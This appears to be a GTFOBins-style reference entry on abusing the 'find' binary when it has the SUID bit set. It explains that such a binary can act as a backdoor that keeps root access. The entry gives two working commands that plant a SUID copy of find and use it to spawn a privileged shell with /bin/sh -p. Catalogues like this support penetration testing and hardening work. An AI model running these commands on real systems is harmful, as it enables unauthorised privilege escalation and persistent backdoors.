 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which find) .
./find . -exec /bin/sh -p \; -quit